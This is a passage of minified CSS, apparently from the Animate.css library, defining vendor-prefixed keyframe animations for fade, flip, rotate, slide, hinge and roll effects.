fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateY(-360deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(-360deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0deg) scale(0.95);transform:perspective(400px) translateZ(0) rotateY(0deg) scale(0.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(0deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateY(-360deg) scale(1);-ms-transform:perspective(400px) translateZ(0) rotateY(-360deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(-360deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0deg) scale(0.95);-ms-transform:perspective(400px) translateZ(0) rotateY(0deg) scale(0.95);transform:perspective(400px) translateZ(0) rotateY(0deg) scale(0.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0deg) scale(1);-ms-transform:perspective(400px) translateZ(0) rotateY(0deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(0deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;-ms-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg)}100%{-webkit-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg);-ms-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg);-ms-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg)}100%{-webkit-transform:perspective(400px) rotateX(0deg);-ms-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}}.flipInX{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg);-ms-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg);-ms-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0deg);-ms-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}}.flipInY{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0deg);-ms-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px) rotateY(0deg);-ms-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}100%{-webkit-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0%) skewX(-15deg);transform:translateX(0%) skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);-ms-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0%) skewX(-15deg);-ms-transform:translateX(0%) skewX(-15deg);transform:translateX(0%) skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0%) skewX(0deg);-ms-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{-webkit-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}100%{-webkit-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}}@keyframes lightSpeedOut{0%{-webkit-transform:translateX(0%) skewX(0deg);-ms-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}100%{-webkit-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}100%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(-200deg);-ms-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}100%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(200deg);-ms-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes slideOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}@-webkit-keyframes slideInUp{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInUp{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes slideOutDown{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes hinge{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);transform:rotate(60deg) translateY(0);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translateY(700px);transform:translateY(700px);opacity:0}}@keyframes hinge{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);-ms-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);-ms-transform:rotate(60deg) translateY(0);transform:rotate(60deg) translateY(0);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translateY(700px);-ms-transform:translateY(700px);transform:translateY(700px);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);-ms-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}100%{opacity:0;-webkit-transform:translateX(100%) rotate(120deg);transform:translateX(100%) rotate(120deg)}}@keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);-ms-transform:translateX(0px) rotate(0deg);transform:translateX(0px) 